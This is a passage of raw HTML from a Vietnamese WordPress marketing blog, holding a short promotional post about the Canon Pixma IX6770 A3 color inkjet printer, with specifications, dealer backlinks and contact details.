	<li id="menu-item-12354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12354"><a href="https://marketingonline24h.com/conversion-rate-optimization/">Dịch vụ tăng tỷ lệ chuyển đổi – Conversion Rate Optimization</a></li>
	<li id="menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12357"><a href="https://marketingonline24h.com/reputation-management/">Dịch vụ Quản lý Danh tiếng Trực tuyến</a></li>
	<li id="menu-item-12360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12360"><a href="https://marketingonline24h.com/digital-consultancy/">Dịch vụ tư vấn triển khai Marketing Online cho doanh nghiệp</a></li>
	<li id="menu-item-12361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12361"><a href="https://marketingonline24h.com/digital-marketing-services/">Dịch vụ Digital Marketing</a></li>
	<li id="menu-item-12362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12362"><a href="https://marketingonline24h.com/email-marketing/">Dịch vụ Email Marketing Doanh Nghiệp</a></li>
	<li id="menu-item-12364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12364"><a href="https://marketingonline24h.com/dich-vu-quang-cao-google-adwords-pay-per-click/">Dịch vụ Quảng cáo Google Adwords – Pay Per Click</a></li>
	<li id="menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12363"><a href="https://marketingonline24h.com/local-business-marketing/">Dịch vụ SEO Local Marketing Website cho Doanh nghiệp</a></li>
</ul>
</li>
<li id="menu-item-12453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12453"><a href="https://marketingonline24h.com/dich-vu-seo-website-chuyen-nghiep-tphcm/">Dịch vụ SEO</a></li>
<li id="menu-item-12359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12359"><a href="https://marketingonline24h.com/content-marketing/">Chăm sóc nội dung</a></li>
<li id="menu-item-12349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12349"><a href="https://marketingonline24h.com/contact/">LIÊN HỆ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>
    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://marketingonline24h.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>
    

    

    <div id="td-outer-wrap" class="td-theme-wrap">

    


        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-header-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8"><a href="https://marketingonline24h.com">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://marketingonline24h.com/category/marketing-online/">Marketing Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://marketingonline24h.com/category/seo/">Kiến thức SEO</a></li>
<li class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7"><a href="#">DỊCH VỤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12719"><a href="https://marketingonline24h.com/viet-bai-chuan-seo-toi-uu-website/">Viết bài Chuẩn SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12353"><a href="https://marketingonline24h.com/ecommerce-marketing/">Ecommerce Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12354"><a href="https://marketingonline24h.com/conversion-rate-optimization/">Dịch vụ tăng tỷ lệ chuyển đổi – Conversion Rate Optimization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12357"><a href="https://marketingonline24h.com/reputation-management/">Dịch vụ Quản lý Danh tiếng Trực tuyến</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12360"><a href="https://marketingonline24h.com/digital-consultancy/">Dịch vụ tư vấn triển khai Marketing Online cho doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12361"><a href="https://marketingonline24h.com/digital-marketing-services/">Dịch vụ Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12362"><a href="https://marketingonline24h.com/email-marketing/">Dịch vụ Email Marketing Doanh Nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12364"><a href="https://marketingonline24h.com/dich-vu-quang-cao-google-adwords-pay-per-click/">Dịch vụ Quảng cáo Google Adwords – Pay Per Click</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12363"><a href="https://marketingonline24h.com/local-business-marketing/">Dịch vụ SEO Local Marketing Website cho Doanh nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12453"><a href="https://marketingonline24h.com/dich-vu-seo-website-chuyen-nghiep-tphcm/">Dịch vụ SEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12359"><a href="https://marketingonline24h.com/content-marketing/">Chăm sóc nội dung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12349"><a href="https://marketingonline24h.com/contact/">LIÊN HỆ</a></li>
</ul></div></div>
            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://marketingonline24h.com/">
            <img class="td-retina-data" data-retina="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" src="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" alt=""/>
            <span class="td-visual-hidden">Marketing Online 24h</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://marketingonline24h.com/">
			<img class="td-retina-data" data-retina="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" src="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://marketingonline24h.com/">
			<img class="td-retina-data" data-retina="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" src="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8"><a href="https://marketingonline24h.com">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://marketingonline24h.com/category/marketing-online/">Marketing Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://marketingonline24h.com/category/seo/">Kiến thức SEO</a></li>
<li class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7"><a href="#">DỊCH VỤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12719"><a href="https://marketingonline24h.com/viet-bai-chuan-seo-toi-uu-website/">Viết bài Chuẩn SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12353"><a href="https://marketingonline24h.com/ecommerce-marketing/">Ecommerce Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12354"><a href="https://marketingonline24h.com/conversion-rate-optimization/">Dịch vụ tăng tỷ lệ chuyển đổi – Conversion Rate Optimization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12357"><a href="https://marketingonline24h.com/reputation-management/">Dịch vụ Quản lý Danh tiếng Trực tuyến</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12360"><a href="https://marketingonline24h.com/digital-consultancy/">Dịch vụ tư vấn triển khai Marketing Online cho doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12361"><a href="https://marketingonline24h.com/digital-marketing-services/">Dịch vụ Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12362"><a href="https://marketingonline24h.com/email-marketing/">Dịch vụ Email Marketing Doanh Nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12364"><a href="https://marketingonline24h.com/dich-vu-quang-cao-google-adwords-pay-per-click/">Dịch vụ Quảng cáo Google Adwords – Pay Per Click</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12363"><a href="https://marketingonline24h.com/local-business-marketing/">Dịch vụ SEO Local Marketing Website cho Doanh nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12453"><a href="https://marketingonline24h.com/dich-vu-seo-website-chuyen-nghiep-tphcm/">Dịch vụ SEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12359"><a href="https://marketingonline24h.com/content-marketing/">Chăm sóc nội dung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12349"><a href="https://marketingonline24h.com/contact/">LIÊN HỆ</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://marketingonline24h.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://marketingonline24h.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="View all posts in Wordpress" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://marketingonline24h.com/category/wordpress/">
                                  <span itemprop="name">Wordpress</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Máy in Canon Pixma IX6770</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5879" class="post-5879 post type-post status-publish format-standard has-post-thumbnail hentry category-may-in-fax-scan tag-may-in-canon tag-may-in-mau-canon" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://marketingonline24h.com/category/may-in-fax-scan/">Máy in - Fax - Scan</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Máy in Canon Pixma IX6770</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://marketingonline24h.com/author/nngoc091/">Marketing Online 24H</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-02T19:13:22+00:00" >Tháng Một 2, 2016</time></span>                    <div class="td-post-comments"><a href="https://marketingonline24h.com/may-in-canon-pixma-ix6770/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5879">2074</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmarketingonline24h.com%2Fmay-in-canon-pixma-ix6770%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=M%C3%A1y+in+Canon+Pixma+IX6770&url=https%3A%2F%2Fmarketingonline24h.com%2Fmay-in-canon-pixma-ix6770%2F&via=Marketing+Online+24h"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://marketingonline24h.com/may-in-canon-pixma-ix6770/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://marketingonline24h.com/may-in-canon-pixma-ix6770/&amp;media=&description=M%C3%A1y+in+Canon+Pixma+IX6770" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=M%C3%A1y+in+Canon+Pixma+IX6770%20-%20https%3A%2F%2Fmarketingonline24h.com%2Fmay-in-canon-pixma-ix6770%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<h2 style="text-align: center;"><span class="ez-toc-section" id="May_in_Canon_Pixma_IX6770"><a href="http://mucinsaigon.com/s355-may-in-canon-pixma-ix6770.html">Máy in Canon Pixma IX6770</a></span></h2>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Máy in màu Canon Pixma IX677</strong> là một trong những loại máy in màu cao cấp của hãng Canon đưa ra thị trường Việt Nam với xu hướng dành cho quý khách trung thành của thế hệ Canon. Mệnh danh Canon mang lại sự bền bỉ, tốc độ ổn định, công suất hoạt động cao. Trên dòng Sản phẩm Canon 6770 cũng thế một trải nghiệm mới mẻ trong phong cách in ấn màu chuyên nghiệp trên giấy in ảnh Canon tạo ra vô số các phiên bản in tuyệt vời , màu sắc trung thực.</p>
<ul>
<li><em><strong><a href="https://marketingonline24h.com/giay-in-anh-nhiet-canon-kp-108/">Giấy in ảnh Canon KP108</a></strong></em></li>
<li><em><strong><a href="http://mucinsaigon.com/s132-may-in-canon-laser-lbp2900.html">Máy in laser Canon LBP 2900</a></strong></em></li>
<li><em><strong><a href="http://mucinsaigon.com/s132-may-in-canon-laser-lbp2900.html">Máy in laser Canon 2900 giá rẻ</a></strong></em></li>
<li><em><strong><a href="http://mucinsaigon.com/s132-may-in-canon-laser-lbp2900.html">Mua máy in Canon 2900 giá rẻ</a></strong></em></li>
<li><em><strong><a href="http://mucinsaigon.com/s132-may-in-canon-laser-lbp2900.html">Giá Máy in Canon 2900</a></strong></em></li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-5949" src="https://i1.wp.com/marketingonline24h.com/wp-content/uploads/2015/12/May-in-Canon-Pixma-iX6770-1.png?resize=574%2C368" alt="May-in-Canon-Pixma-iX6770-1" width="574" height="368" data-recalc-dims="1" /> <img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5950" src="https://i1.wp.com/marketingonline24h.com/wp-content/uploads/2015/12/May-in-Canon-Pixma-iX6770-2.png?resize=406%2C203" alt="May-in-Canon-Pixma-iX6770-2" width="406" height="203" data-recalc-dims="1" /> <img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5951" src="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2015/12/May-in-Canon-Pixma-iX6770-3.jpg?resize=600%2C400" alt="May-in-Canon-Pixma-iX6770-3" width="600" height="400" data-recalc-dims="1" /> <img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5952" src="https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2015/12/May-in-Canon-Pixma-iX6770-4.jpg?resize=640%2C453" alt="May-in-Canon-Pixma-iX6770-4" width="640" height="453" data-recalc-dims="1" /></p>
<p style="text-align: center;"><span style="font-size: 14pt; font-family: arial, helvetica, sans-serif; color: #ff0000;"><em><a style="color: #ff0000;" href="http://mucinsaigon.com/s355-may-in-canon-pixma-ix6770.html">GIÁ MÁY IN PIXMA IX6770</a> : <a style="color: #ff0000;" href="http://mucinsaigon.com/s355-may-in-canon-pixma-ix6770.html">xem tại đây</a></em></span></p>
<h2><span class="ez-toc-section" id="May_in_mau_Canon_IX6770_kho_a3_cong_suat_cao_toc_do_on_dinh_cho_nguoi_dung"><em>Máy in màu Canon IX6770 khổ a3 công suất cao , tốc độ ổn định cho người dùng.</em></span></h2>
<p>Thông số kỹ thuật:</p>
<p>&#8211; Tên máy in: <a href="http://mucinsaigon.com/s355-may-in-canon-pixma-ix6770.html">Máy in Canon pixma IX 6770</a><br />
&#8211; Loại máy in: Máy in phun màu A3 Canon<br />
&#8211; Khổ máy in : Tối đa A3+<br />
&#8211; Mã mực:  PGI-750 Bk, CLI-751 C / CLI-751 M/ CLI-751 Y/ CLI-751 Bk<br />
&#8211; Tốc độ in: + in khoảng<strong> </strong>14.5 trang đen / phút</p>
<p>+ in khoảng  10.4 trang màu / phút</p>
<p>&#8211; Số lượng vòi phun : 5.120 vòi phun<br />
&#8211; Chuẩn kết nối : USB 2.0<br />
&#8211; Chức năng đặc biệt : In tràn lề A3,My Image Garden, tự động bật Nguồn, mẫu giải pháp<br />
&#8211; Hệ điều hành tương thích : Windows8/  Windows7 / Windows Vipsa / Windows XP, Mac OS X v10.6.8</p>
<p><a href="http://mucinsaigon.com/s355-may-in-canon-pixma-ix6770.html">Máy in Canon pixma 6770</a> được xem những mẫu máy in mới hiện đại của Canon không những mạnh mẽ về tốc độ mà chất lượng luôn đạt ở mức tuyệt vời nhất, phù hợp với giá tiền mà khách hàng bỏ ra. In ấn tuyệt đẹp trên loại giấy in Canon chính hãng mang lại trải nghiệm sống động trong những bộ in ảnh album, hình đi chơi, in tạp chí, báo..</p>
<p>Canon hướng đến những thiết kế trẻ trung, gọn gàng bạn sẽ không cần phải lo lắng khi diện tích văn phòng nhỏ , <a href="http://mucinsaigon.com/s355-may-in-canon-pixma-ix6770.html">Pixma IX6770</a> luôn phù hợp đặt trên bàn làm việc, dễ dàng di chuyển ở nhiều vị trí khác nhau.</p>
<p><a href="http://mucinmanhtai.com">Mạnh Tài</a> một trong những đại lý chuyên <a href="http://mucinsaigon.com/s355-may-in-canon-pixma-ix6770.html">phân phối dòng máy Canon Pixma IX6770</a> giá tốt nhất, bảo hành chính hãng Canon. Gọi ngay 0919 237 257 để được tư vấn và hỗ trợ</p>
<p>Địa chỉ : 251 Cộng Hòa, P13, Q. Tân Bình, TP Hồ Chí Minh</p>
<p>Website : www.mucinsaigon.com</p>
<p>&nbsp;</p>
<div id="ez-toc-container" class="counter-hierarchy counter-decimal ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Mục lục</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list"><li><a href="#May_in_Canon_Pixma_IX6770" title="Máy in Canon Pixma IX6770">Máy in Canon Pixma IX6770</a></li><li><a href="#May_in_mau_Canon_IX6770_kho_a3_cong_suat_cao_toc_do_on_dinh_cho_nguoi_dung" title="Máy in màu Canon IX6770 khổ a3 công suất cao , tốc độ ổn định cho người dùng.">Máy in màu Canon IX6770 khổ a3 công suất cao , tốc độ ổn định cho người dùng.</a></li></ul></nav></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://marketingonline24h.com/tag/may-in-canon/">máy in canon</a></li><li><a href="https://marketingonline24h.com/tag/may-in-mau-canon/">máy in màu canon</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmarketingonline24h.com%2Fmay-in-canon-pixma-ix6770%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=M%C3%A1y+in+Canon+Pixma+IX6770&url=https%3A%2F%2Fmarketingonline24h.com%2Fmay-in-canon-pixma-ix6770%2F&via=Marketing+Online+24h"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://marketingonline24h.com/may-in-canon-pixma-ix6770/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://marketingonline24h.com/may-in-canon-pixma-ix6770/&amp;media=&description=M%C3%A1y+in+Canon+Pixma+IX6770" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=M%C3%A1y+in+Canon+Pixma+IX6770%20-%20https%3A%2F%2Fmarketingonline24h.com%2Fmay-in-canon-pixma-ix6770%2F" ><i class="td-icon-whatsapp"></i></a>
